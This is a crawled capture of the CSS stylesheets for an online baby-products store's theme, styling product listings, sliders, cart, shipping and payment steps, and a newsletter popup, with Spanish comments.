	line-height:55px;
	overflow:hidden;
	white-space:nowrap;
	position:absolute;
	top:16px;
	right:16px;
}
.products .product .caption .text-muted{
	display:none;
}
.products .product .caption .product-description{
	display:none;
	background-color:rgba(40, 57, 145, 1);
	color:#fff;
	font-size:13px;
	position:absolute;
	left:10px;
	right:10px;
	bottom:105px;
}
.products .product:hover .caption .product-description{
	display:block;
}
.products .product .caption .product-price{
	position:absolute;
	left:10px;
	bottom:10px;
	font-size:24px;
}
.products .product .caption .product-price .price-old {
	font-size:0.8em;
}
.products .product .caption .btn {
	bottom: 10px;
    height: 35px;
    position: absolute;
    right: 10px;
    width: 35px;
}
.products .product .caption .btn span.btn-text {
	display:none;
}
.products .product .caption .btn i.fa {
	font-size: 25px;
    line-height: 16px;
}
@media (min-width: 768px) and (max-width: 991px) {	
	.products .product .caption {
	}
	.products .product .caption .btn {
	}
}
@media (min-width: 0px) and (max-width: 767px) {		
	.products .product .caption .product-price .price-new{
		font-size:16px;
	}		
	.products .product .caption .product-price .price-new.price-old{
		font-size:10px;
	}
}

/*Control Listado de productos MODO LISTA (los listados de Nuevos y Destacados lo heredan) */

.products-list .product {
	background-color:transparent;
	border:1px solid rgba(0,0,0,0);
	text-align:center;
	position:relative;
	/*-webkit-border-radius: 0px 0px 0px 0px;
	-moz-border-radius: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;*/
	transition: none;
}
.products-list .product:hover {
	border:1px solid #ccc;
	text-align:center;
}
.products-list .product .product-img {
	background-color:#fff;
	max-width:20%;
	display:block;
	float:left;
	margin-bottom:10px;
	padding:9px;
}
.products-list .product .caption {
	max-width:80%;
	float:left;
	margin-bottom:10px;
	text-align:left;
	padding-right:25%;
	padding-bottom:20px;
}
.products-list .product .caption .product-price {
	position:absolute;
	right:9px;
	top:9px;
	width:25%;
	max-width:25%;
	display:block;
	text-align:right;
}
.products-list .product .caption .btn {
	position:absolute;
	right:9px;
	bottom:9px;
	width:25%;
	max-width:25%;
	display:block;
}
.products-list .product .caption .product-new,
.products-list .product .caption .new_s {
	background: url('img/new.png') no-repeat scroll center center transparent;
	font-family: Raleway, Verdana, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#fff;
	text-align:center;
	display:block;
	width:55px;
	height:55px;
	line-height:55px;
	overflow:hidden;
	white-space:nowrap;
	position:absolute;
	top:10px;
	left:10px;
}
#contLeft .products-list .product .caption .new_s, /*poniendo el #contLeft antes, indicamos que se aplica s�lo cuando est� en columna lateral*/
#contLeft .products-list .product .caption .product-new, 
#contLeft .products-list .product .caption .product-description,
#contLeft .products-list .product .caption .product-category,
#contLeft .products-list .product .caption .product-family,
#contLeft .products-list .product .caption .product-manufacturer,
#contLeft .products-list .product .caption .btn {
	display:none;
}
#contLeft .products-list .product .caption .product-price {
	position:relative;
	right:auto;
	top:auto;
	width:auto;
	max-width:100%;
}

/*FIN Control Listado de productos (los listados de Nuevos y Destacados lo heredan) */

/* Paginador en Listado de productos */
.products-navbar {
}
.products-navbar .pagination {
	margin:10px 0px;
}
.products-navbar .navbar-text.hidden-xs{
	margin:11px 15px;
}
.pagination>li>a, .pagination>li>span {
	color: #283991;
}
.pagination>.active>a, .pagination>.active>span, 
.pagination>.active>a:hover, .pagination>.active>span:hover, 
.pagination>.active>a:focus, .pagination>.active>span:focus {
	color:#fff;
	background-color:#283991;
	border-color:#283991;
}
/* FIN Paginador en Listado de productos */


.slider.slider-horizontal .tooltip {
	z-index:1;
}

/*Control Listado de productos en slider */
.slider { /*caja que contiene todo el contenido del control */
	position:relative;
}
.slider .slider-buttons { /*p�rrafo que contiene los botones del slider */
	position:absolute;
	right:0px;
	bottom:100%;
	text-align:right;
}
.slider .slider-buttons .btn.btn-link { /*botones del slider */
	background-color:#283991;
	color:#fff;
	width:25px;
	height:25px;
	line-height:25px;
	font-size:10px;
	padding:1px;
}
.slider .slider-buttons .btn.btn-link:hover, .slider .slider-buttons .btn.btn-link:focus, .slider .slider-buttons .btn.btn-link:active { /*botones del slider */
	background-color:#4D60CE;
	color:#fff;
}
.slider .list-inline > li {
	float:left;
}
@media (min-width: 0px) and (max-width: 767px) {
	.slider .slider-buttons { /*p�rrafo que contiene los botones del slider */
		position:static;
	}
}
@media (min-width: 1200px) {
	.slider .caroufredsel_wrapper ul li.col-md-3 {
		max-width:277px;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.slider .caroufredsel_wrapper ul li.col-md-3 {
		max-width:227px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.slider .caroufredsel_wrapper ul li.col-sm-4 {
		max-width:230px;
	}
}
/*FIN Control Listado de productos en slider */


/* Control Ficha de producto */
.productdetails {
	padding-bottom:15px;
}
.productdetails #ShowErrorQuantity + .form-group {
	margin-bottom:0px;
}
.productdetails h1 {
	margin-top:0px;
}
.productdetails .tab-content .tab-pane {
	padding:15px 10px;
}
.productdetails .tab-content .tab-pane img {
	max-width:100%;
}
.productdetails .text-danger{
	color:#ff0000;
	font-weight:bold;
}
@media (min-width: 0px) and (max-width: 991px) {
	.productdetails .btn.btn-success {
	float: none;
	margin-top: 0px;
	}
}
.productdetails .param .option {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0 -2px;
    padding: 0 5px;
}
@media (min-width: 768px){
	.productdetails.productdetails-dw .row-data.row-rrss .col-cart{
		float:right;
	}
}


/* Ficha de producto calculado */
@media (min-width: 768px) {
	.productdetails.productdetailswizard .col-data {
		float:right;
	}
	.productdetails.productdetailswizard .col-description {
		float:left;
		clear:left;
	}
}

.productdetails.productdetailswizard .col-data .step > ul.row > li,
.productdetails.productdetailswizard .col-data .form-paramsgraphic .param .option{
	padding:0px 5px;
}
.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li,
.productdetails.productdetailswizard .col-data .form-paramsgraphic .param .option{
	display:inline-block;
	vertical-align:top;
	float:none;
}
.productdetails.productdetailswizard .col-data .form-paramsgraphic .param > .container-fluid{
	padding:0px;
}
.samples-selector .step > ul.row > li > .thumbnail.image,
.productdetails.productdetailswizard .col-data .step > ul.row > li > .thumbnail.image,
.productdetails.productdetailswizard .step .param .form-group.option .thumbnail.image {
	cursor:pointer;
	background-color: transparent;
	border-color: transparent;
	text-decoration:none;
	margin-bottom:10px;
}
.samples-selector .step > ul.row > li > .thumbnail.image .caption.label,
.productdetails.productdetailswizard .col-data .step > ul.row > li > .thumbnail.image .caption.label,
.productdetails.productdetailswizard .step .param .form-group.option .thumbnail.image .caption.label {
	display: block;
    font-weight: normal;
    line-height: unset;
    white-space: normal;
    width: 100%;
	font-size:11px;
	padding:5px 0;
}
.samples-selector .step > ul.row > li.selected > .thumbnail.image,
.productdetails.productdetailswizard .col-data .step > ul.row > li.selected > .thumbnail.image,
.productdetails.productdetailswizard .step .param .form-group.option .thumbnail.image.selected {
	background-color: #ccc9c8;
	border-color: #ccc9c8;
}
.samples-selector .step > ul.row > li:hover > .thumbnail.image,
.productdetails.productdetailswizard .col-data .step > ul.row > li:hover > .thumbnail.image,
.productdetails.productdetailswizard .step .param .form-group.option .thumbnail.image:hover {
	background-color: #eee9e8;
	border-color: #eee9e8;
}
.samples-selector .step > ul.row > li.selected > .thumbnail.image .caption.label {
	font-weight:bold;
}

.productdetails.productdetailswizard > .container-fluid {
	padding-left:0px;
	padding-right:0px;
}

.productdetails.productdetailswizard .col-data label{
	font-size:15px;
}
.productdetails.productdetailswizard .col-data a.has-info{
	font-size: 17px;
    line-height: 15px;
	float:right;
}
.productdetails.productdetailswizard .col-data .param a.has-info{
	float:right;
}

.productdetails.productdetailswizard .col-data > .panel.panel-default,
.productdetails.productdetailswizard .col-data > .step > .panel.panel-default{
	padding:0;
}
.productdetails.productdetailswizard .col-data > .step > ul.color-selector,
.productdetails.productdetailswizard .col-data > .step > ul.size-selector{
	text-align:left;
}
.productdetails.productdetailswizard .col-data > .step > ul.color-selector > li,
.productdetails.productdetailswizard .col-data > .step > ul.size-selector > li{
	display:inline-block;
	vertical-align:top;
	float:none;
	margin-right:-5px;
}
.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li.col-lg-2 .img-responsive,
.productdetails.productdetailswizard .col-data .form-paramsgraphic .param div.col-lg-2 .img-responsive{
	width:100%
}
@media (min-width: 1200px) {
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector{
		max-height:510px;
		overflow:auto;
		overflow-x:hidden;
		overflow-y:auto;
	}
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector > li.col-lg-2,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector > li.col-lg-2 {
		width:16.66666667%
	}
	.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li.col-lg-2,
	.productdetails.productdetailswizard .col-data .form-paramsgraphic .param div.col-lg-2 {
		width:25%
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector{
		max-height:410px;
		overflow:auto;
		overflow-x:hidden;
		overflow-y:auto;
	}
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector > li.col-lg-2,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector > li.col-lg-2 {
		width:20%;
	}
	.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li.col-lg-2,
	.productdetails.productdetailswizard .col-data .form-paramsgraphic .param div.col-lg-2 {
		width: 33.33333333%;
	}
}
@media (min-width: 992px){
	.productdetails.productdetailswizard .col-data .form-params > div.col-md-6 {
		width: 33.33333333%;
		vertical-align: bottom;
		float: none;
		margin: 0 -2px;
		display: inline-block;
		padding-bottom: 15px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector{
		max-height:300px;
		overflow:auto;
		overflow-x:hidden;
		overflow-y:auto;
	}
}
@media (min-width: 0px) and (max-width: 350px) {
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data .form-paramsgraphic .param div.col-xs-4 {
		width:50%;
	}
}
@media (min-width: 550px) and (max-width: 767px) {
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data .form-paramsgraphic .param div.col-xs-4 {
		width:25%;
	}
}
/* FIN Ficha de producto calculado */
/* FIN Control Ficha de producto */

/* Control Carrito de compra */
.shoppingcart {}
.shoppingcart .img-responsive{
	margin:0 auto;
}
.shoppingcart .price.price-big{
	font-size:25px;
}
.shoppingcart .row.panel.panel-default .col-sm-push-8.text-right{
	padding-top:10px;
}
.shoppingcart .input-quantity {
	display:inline-block;
	width:60px;
	text-align:right;
}
/* FIN Control Carrito de compra */


/* Control NUEVO Carrito de compra */
table.table-shoppingcart tr.item-product td.quantity .input-quantity {
	max-width:70px;
	margin:0 auto;
}
@media (min-width: 0px) and (max-width: 767px) {
	table.table-shoppingcart tr.item-product,
	table.table-shoppingcart tr.item-discount {
		position:relative;
		overflow:hidden;
		display:block;
		border-bottom: 1px solid #ddd;
	}
	table.table-shoppingcart tr.item-product:first-child,
	table.table-shoppingcart tr.item-discount:first-child {
		border-top: 1px solid #ddd;
	}
	table.table-shoppingcart tr.item-product td,
	table.table-shoppingcart tr.item-discount td {
		position: relative;
		float: left;
		white-space: normal;
		border-top:0px none;
	}
	table.table-shoppingcart tr.item-product td.concept,
	table.table-shoppingcart tr.item-discount td.concept {
	}
	table.table-shoppingcart tr.item-product td.concept-image,
	table.table-shoppingcart tr.item-discount td.concept-image {
		width:calc(33%);
	}
	table.table-shoppingcart tr.item-product td.concept-image img,
	table.table-shoppingcart tr.item-discount td.concept-image img {
		max-height:120px;
		margin:0 auto;
	}
	table.table-shoppingcart tr.item-product td.concept-data,
	table.table-shoppingcart tr.item-discount td.concept-data {
		max-width:calc(100% - 33% - 60px);
	}
	table.table-shoppingcart tr.item-product td.amount,
	table.table-shoppingcart tr.item-discount td.amount {
		width: 33%;
		text-align: right;
		min-height: 70px;
		clear: both;
	}
	table.table-shoppingcart tr.item-product td.quantity,
	table.table-shoppingcart tr.item-discount td.quantity {
		width: 33%;
		min-height: 70px;
		border-left: 1px solid #ddd;
		border-right: 1px solid #ddd;
	}
	table.table-shoppingcart tr.item-product td.delete,
	table.table-shoppingcart tr.item-discount td.delete {
		position: absolute;
		right: 0;
		top: 0;
		max-width:calc(60px);
	}
	table.table-shoppingcart tr.item-product td.delete a,
	table.table-shoppingcart tr.item-discount td.delete a{
		display:block;
	}
	table.table-shoppingcart tr.item-product td.total,
	table.table-shoppingcart tr.item-discount td.total {
		width: 34%;
		min-height: 70px;
		text-align: right;
	}
	table.table-shoppingcart tr.item-product td.amount:before,
	table.table-shoppingcart tr.item-product td.quantity:before,
	table.table-shoppingcart tr.item-product td.total:before,
	table.table-shoppingcart tr.item-discount td.amount:before,
	table.table-shoppingcart tr.item-discount td.quantity:before,
	table.table-shoppingcart tr.item-discount td.total:before {
		content: attr(data-title);
		font-weight: bold;
		display: block;
	}
	table.table-shoppingcart tr.item-discount td.amount,
	table.table-shoppingcart tr.item-discount td.quantity,
	table.table-shoppingcart tr.item-discount td.total {
		min-height: 60px;
	}
}
/* FIN Control NUEVO Carrito de compra */


/* Control NUEVO Formas de env�o */
.row.shipping-forms .row-options {
	text-align:left;
}
.row.shipping-forms .row-options > *{
	text-align:left;
}
.row.shipping-forms .row-options .shipping{
	display:inline-block;
	vertical-align:bottom;
	float:none;
	margin:0 -2px;
}
@media (min-width: 0px) and (max-width: 419px) {
	.row.shipping-forms .col-options{
		padding:0px;
	}
	.row.shipping-forms .col-buttons .col-xs-6{
		width:100%;
	}
}
/* FIN Control NUEVO Formas de env�o */

/* Control NUEVO Formas de pago */
.row.payment-terms .row-options {
	text-align:left;
}
.row.payment-terms .row-options > *{
	text-align:left;
}
.row.payment-terms .row-options .payment{
	display:inline-block;
	vertical-align:bottom;
	float:none;
	margin:0 -2px;
}
.row.payment-terms .col-hr hr {
	margin-top:10px;
	margin-bottom:10px;
	border-top: 1px solid #eee;
}
@media (min-width: 0px) and (max-width: 559px) {
	.row.payment-terms .col-options{
		padding:0px;
	}
	.row.payment-terms .col-options .col-xs-6{
		width:100%;
	}
	.row.payment-terms .col-buttons .col-xs-6{
		width:100%;
	}
}

.row.payment-terms .col-shippingdata .form-group-sm,
.row.payment-terms .col-billingdata .form-group-sm{
	margin-bottom:5px;
}
/* FIN Control NUEVO Formas de pago */

.shipping-forms .row-options .shipping .thumbnail,
.payment-terms .row-options .payment .thumbnail{
	cursor:pointer;
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0);
	transition: box-shadow 0.3s ease-in-out;
}
.shipping-forms .row-options .shipping .thumbnail:hover,
.payment-terms .row-options .payment .thumbnail:hover{
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	transition: box-shadow 0.3s ease-in-out;
}
.shipping-forms .row-options .shipping .thumbnail.active,
.payment-terms .row-options .payment .thumbnail.active{
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	transition: box-shadow 0.3s ease-in-out;
}

/* Control Pasos de compra */
#pagecartprocess .cartsteps {
	margin-top:15px;
	margin-bottom:15px;
}
.cartsteps .cartstep {
	text-align:center;
}
.cartsteps .cartstep .text{
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	text-align:center;
}
.cartsteps .cartstep .cartstep-box {
	background-color:#999;
	height:11px;
}
.cartsteps .cartstep.cartstep-todo p {
	color:#999;
}
.cartsteps .cartstep.cartstep-todo .cartstep-box {
	background-color:#ccc;
}
.cartsteps .cartstep.cartstep-done p {
	color:#7C7C7C;
}
.cartsteps .cartstep.cartstep-done .cartstep-box {
	background-color:#7C7C7C;
}
.cartsteps .cartstep.cartstep-current p {
	color: #FF8A3C;
    font-weight: bold;
}
.cartsteps .cartstep.cartstep-current .cartstep-box {
	background-color:#FF8A3C;
}
/* FIN Control Pasos de compra */

/* Control listado categoria grid */
.categories-grid {} /* Clase que afecta a todo el control */
.categories-grid .category {} /*Elememto*/
/* FIN control listado categoria grid */

/* Control listado categoria tabla */
.categories-table {} /* Clase que afecta a todo el control */
.categories-table .category {} /*Elememto*/
/* FIN control listado categoria tabla */


/* Control Mis datos en seccion "Mi cuenta" */
.MyDataInformation {
	margin-bottom:20px;
	border-bottom:1px solid #ccc;
}
/* FIN Control Mis datos en seccion "Mi cuenta" */

/* Control Mis direcciones en seccion "Mi cuenta" */
.MyAddresses {
	margin-bottom:20px;
	border-bottom:1px solid #ccc;
}
/* FIN Control Mis direcciones en seccion "Mi cuenta" */



/* Control Newsletter tipo Popup */
#footer2 .newsletter-popup  {
	color:#666;
}
#footer2 .newsletter-popup a  {
	color:#283991;
}
#footer2 .newsletter-popup h1, #footer2 .newsletter-popup .h1, 
#footer2 .newsletter-popup h2, #footer2 .newsletter-popup .h2, 
#footer2 .newsletter-popup h3, #footer2 .newsletter-popup .h3, 
#footer2 .newsletter-popup h4, #footer2 .newsletter-popup .h4, 
#footer2 .newsletter-popup h5, #footer2 .newsletter-popup .h5, 
#footer2 .newsletter-popup h6, #footer2 .newsletter-popup .h6, 
#footer2 .newsletter-popup p {
	color:#666;
}
.newsletter-popup .modal-dialog {
	width:900px;
	max-width:96%;
}
.newsletter-popup .modal-content {
	background-repeat:no-repeat;
	-webkit-background-size: 100%;
	-moz-background-size: 100%;
	-o-background-size: 100%;
	background-size: 100%;
}
.newsletter-popup .modal-content .pull-right .fa-times {
	margin-right:15px;
	margin-top:15px;
}
.newsletter-popup .newsletter {
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.8);
    margin-bottom: 120px;
    margin-top: 350px;
    padding: 20px 15px;
}
@media (min-width: 850px) and (max-width: 991px) {
	.newsletter-popup .newsletter {
		margin-bottom: 120px;
		margin-top: 350px;
	}
}
@media (min-width: 768px) and (max-width: 849px) {
	.newsletter-popup .newsletter {
		margin-bottom: 100px;
		margin-top: 295px;
	}
}
@media (min-width: 410px) and (max-width: 767px) {
	.newsletter-popup .newsletter {
		margin-bottom: 50px;
    margin-top: 280px;
	}
}
@media (min-width: 0px) and (max-width: 409px) {
	.newsletter-popup .newsletter {
		margin-bottom: 0px;
	}
}
/* FIN Control Newsletter tipo Popup */

/* Control Mapa web */
.ItemWebMap1 { margin-left: 0px; }
.ItemWebMap2 { margin-left: 15px; }
.ItemWebMap3 { margin-left: 30px; }
.ItemWebMap4 { margin-left: 45px; }
.ItemWebMap5 { margin-left: 60px; }
/* FIN Control Mapa web */

/* Estilos a aplicar cuando la web est� en modo Edici�n del CMS */
body.CMSEditMode #contTopMenu, 
body.CMSEditMode #contHeadInfo, 
body.CMSEditMode #contHeadInfo2, 
body.CMSEditMode #contHeadMyAccount, 
body.CMSEditMode #contHeadShoppingCart, 
body.CMSEditMode #contHeadSearch, 
body.CMSEditMode #contMainMenu, 
body.CMSEditMode #contHeadLanguages {
    /*bottom: auto;
    left: auto;
    position: static;
    right: auto;
    top: auto;*/
}
/* FIN Estilos a aplicar cuando la web est� en modo Edici�n del CMS */

--- FILE ---
content_type: text/css
request_url: https://www.secondbaby.org/Themes/RSStore005/styles/secondbaby/style.css
body_size: 5358
content:


body {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;/*'Roboto Slab', serif;*/
/*background:url(img/fondo.png) fixed;*/
background: none #fff;
color: #575757;
font-size:15px;
}
#page {

}
#bodycenter_container {
	background-color:#fff;

}

@media (max-width: 767px) and (min-width: 0px){
	#contCenter {
		padding:0;
	}
}

.row {
margin-left: 0px;
margin-right: 0px;
}
div.caroufredsel_wrapper {
margin: 0px 0px 0px !important;
/*width:102% !important;
*/}
.container-fluid {
padding-left: 0px;
padding-right: 0px;
}


/*posiciones controles*/
#contHeadInfo {
position: absolute;
right: 100px;
top: auto;
bottom: 50px;
/*display:none;*/
z-index: 1;
}
#contHeadInfo2 {
position: absolute;
right: 0px;
left: inherit;
top: 7px;
text-align:right;
}
#contHeadShoppingCart {
position: absolute;
right: 0px;
top: auto;
bottom:55px;
}
#contHeadMyAccount {
position: absolute;
right: 50px;
top: auto;
bottom:55px;
}
#contHeadSearch {
max-width: 300px;
position: absolute;
right: 0;
top: auto;
z-index: 1;
bottom:10px;
}
#contTopMenu {
	bottom: -5px;
    position: absolute;
    right: 28px;
    top: auto;
}
#contMainMenu {
	display:none;
    position: absolute;
    right: 100px;
    top: 40px;
}
#contHeadLogo {
margin-top: 20px;
display: inline-block;
}
@media (max-width: 767px) and (min-width: 0px){
	#contHeadLogo {
	margin-top: 5px;
	}
	#header_container {
	padding-top: 56px;
	}
	#contHeadInfo2 {
	}
}

#contHeadLanguages {
position: absolute;
right: 87px;
top: 12px;
}

/*titulos*/
h1, .h1 {
font-size: 29px;
color: #F18B72;
font-weight: normal;
padding-bottom: 15px;
border-bottom:2px dotted #9D9D9D;
margin-top: 0px;
}
h2, .h2 {
font-size: 25px;
color: #F18B72;
font-weight: normal;
padding-bottom: 15px;
border-bottom:2px dotted #9D9D9D;
}
h3, .h3 {
font-size: 20px;
color: #F18B72;
font-weight: normal;
}
h4, .h4 {
font-size: 16px;
color: #F18B72;
font-weight: normal;
}

.alert h1, .alert .h1,.alert h2, .alert .h2 {
	border-bottom:0px none;
}
a {
color:#F18B72;
text-decoration: none;
}

a:hover, a:focus, a:active, a.active {
color:#000000;
text-decoration: underline;
}


#header { 
border-bottom: none;
background: #fff;
border-top: 0px;
}
#header,
#header_wrapper {
height: 150px;
}
#bodycenter {
padding-top:131px;
}
#bodysup_wrapper {

}

/*Control Menu*/
#contTopMenu .navbar .nav > li > a {
text-transform: none;
/*font-size: 18px;*/
font-size: 16px;
color: #F18B72;
font-weight: normal;
padding: 7px;
}
@media (min-width: 768px) and (max-width: 991px) {
	#contTopMenu .navbar .nav > li > a {
		font-size: 14px;
	}
}
#contTopMenu .navbar .nav > li.active > a {
color: #9D9D9D;
background-color: transparent;
}
#contTopMenu .navbar .nav > li > a:hover, #contTopMenu .navbar .nav > li > a:focus {
color: #EB5530;
background-color: transparent;
}

/* Control Menu principal */
#contMainMenu .navbar .nav > li > a {
    color: #9d9d9d;
    text-transform: none;
	border-right:1px solid #4b4c4d;
	padding:7px 15px;
}
#contMainMenu .navbar .nav > li.active > a {
    color: #333;
}
#contMainMenu .navbar .nav > li > a:hover,
#contMainMenu .navbar .nav > li > a:focus {
    color: #f18b72;
}

@media (min-width: 0px) and (max-width: 767px) {
	#contTopMenu .navbar-nav > li + li {
		clear:both;
	}
	#contTopMenu .navbar-nav > li > .dropdown-menu.open {
		display: block;
		border-color:#ebebeb;
		border-left: 0px none;
		border-right: 0px none;
		box-shadow: none;
		background-color: transparent;
		position:static;
	}
	#contTopMenu .navbar-nav > li .dropdown-menu>li>a {
		
	}
	#contTopMenu .navbar-nav > li .dropdown-menu>li>a:focus, 
	#contTopMenu .navbar-nav > li .dropdown-menu>li>a:hover {
		color:#EB5530;
		background:none transparent;
	}
}

.form-search-container .btn.btn-search-toggle {
border-radius: 0px;
}


.btn-primary, #contTopMenu .navbar-header {
background-color: #9D9D9D;
border-color: #9D9D9D;

}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary, #contTopMenu .navbar-header:hover, #contTopMenu .navbar-header:focus, #contTopMenu .navbar-header:active, #contTopMenu .navbar-header.active {
background-color: #B6B6B6;
border-color: #B6B6B6;
}
.btn-myaccount.visible-xs {
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-shoppingcart {
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}

/*Botones*/
.btn {
display: inline-block;
margin-bottom: 0;
font-weight: normal;
text-align: center;
vertical-align: middle;
cursor: pointer;
background-image: none;
border: 1px solid transparent;
white-space: nowrap;
padding: 9px 12px;
font-size: 17px;
text-transform: inherit;
line-height: 1.42857143;
border-radius: 4px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-success {
color: #fff;
background-color: #F18B72;
border-color: #F18B72;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {
background-color: #EE6C4D;
border-color: #EE6C4D;
color: #fff;
}
.btn-default {
background-color: #B6B6B6;
border-color: #B6B6B6;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {
background-color: #C9C9C9;
border-color: #C9C9C9;
}
#contHeadInfo p {
	font-size:16px;
	color:#FFF;
}
.btn-danger {
background-color: #B6B6B6;
border-color: #B6B6B6;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {
background-color: #C9C9C9;
border-color: #C9C9C9;
}

/*Slider portada*/

.slider.slider-products {
	margin-top:20px;
}
.carousel-inner {
	background-color:#0F0710;
}
.carousel .carousel-indicators {
bottom: -50px;
}
.carousel .carousel-indicators li {
border: 0px solid #9D9D9D;
width: 13px;
height: 13px;
margin: 0px 5px;
background-color: #9D9D9D;
}
.carousel .carousel-indicators li.active {
width: 13px;
height: 13px;
margin: 0px 5px;
background-color: #F18B72;
}
.slider-buttons .btn-prev{
font-size: 8px;
padding: 5px 9px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}

.slider-buttons .btn-next{
font-size: 8px;
padding: 5px 9px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.slider .slider-buttons .btn.btn-link, .btn-primary.btn-sm.btn-prev , .btn-primary.btn-sm.btn-next {
background-color: #9D9D9D;
border-radius: 5px;
}
.slider .slider-buttons .btn.btn-link:hover, .slider .slider-buttons .btn.btn-link:focus, .slider .slider-buttons .btn.btn-link:active, .btn-primary.btn-sm.btn-prev:hover, .btn-primary.btn-sm.btn-next:hover {
background-color: #B6B6B6;
border-color:#B6B6B6;
color: #fff;
}
.slider .slider-buttons {
right: 8px;
bottom: 107%;
}

/*Slider fabricantes*/
.slider.slider-manufacturer {
	margin:20px 0px 40px 0px;
}

/*Banners medio*/
.bannersMed {
	margin:25px 0px;
}
.bannersMed img {
	margin-bottom:15px;
}

/*Carruser productos*/
.list-inline>li {

padding-left: 10px; 
padding-right: 10px; 
}

/*Listado productos*/
.products .product, .products-list .product {
border: 1px solid #EBEBEB;
border-radius: 8px;
}
.products-list .product .caption .btn {
right: 15px;
bottom: 19px;
}

.products .product .caption .product-name {
padding: 5px 0px;
border-top: 0px;
}
.products .product .caption .h5 {
font-size: 15px;
color: #292929;
font-weight: normal;
width: 85%;
position:absolute;
border-bottom:1px solid #EBEBEB;
}
.products .product:hover .caption .product-name {
border-top: 0px;
color:#F18B72;
}

.products .product .caption .product-price .price-old , #contLeft .price-old, .row.products-list .price.price-old{
font-size: 15px;
color: #9D9D9D;
display: block;
margin-bottom: -5px;
}
.price.price-new, .row.products .price, .row.products-list .price {
font-size: 24px;
color: #9D9D9D;
font-weight: normal;
}
.shoppingcart .price {
	font-size: 18px;
font-weight: normal;
}
.products .product .caption {
padding: 0 0 80px;
}
@media (min-width:767px){
.products .product .product-img {
max-height: 260px;
}
.products .product .product-img img {
max-height: 260px;
}
}



/*Precios*/
.price {
color: #797979;
}
.price ,
.price-new {
font-size: 15px;
font-weight: normal;
}

.price-big {
font-size: 130%;
color: #797979;
font-weight: normal
}
.price-productpage {
font-size: 26px;
font-weight: normal;
color: #9D9D9D;
}
.price-old.price-productpage {
font-size: 18px;
color: #797979;
}
.shoppingcart .price.price-big {
font-size: 25px;
font-weight: normal;
color: #FE7204;
}

.products .product .caption .product-description {
display: none;
background-color:#EBEBEB;
color: #828282;
font-size: 13px;
position: absolute;
left: 10px;
right: 10px;
bottom: 90px;
padding:8px;
text-align:center;
}
.products .product:hover .caption .product-description {
display: none;
}
.products .product .caption .product-new, .products .product .caption .new_s,.products-list .product .caption .product-new, .products-list .product .caption .new_s  {
background:#fff;
font-size: 12px;
text-transform:uppercase;
font-weight: bold;
color: #747474;
text-align: center;
display: block;
width: 97px;
height: 35px;
line-height: 31px;
overflow: hidden;
white-space: nowrap;
position: absolute;
top: 20px;
right: 24px;
border:3px solid #A5DAD0;

}
.list-products-list.products-list .product .caption .product-new {
	left: 46px;
}

/* Paginador en Listado de productos */
.products-navbar {
}
.products-navbar .pagination {
	margin:10px 0px;
}
.products-navbar .navbar-text.hidden-xs{
	margin:11px 15px;
}
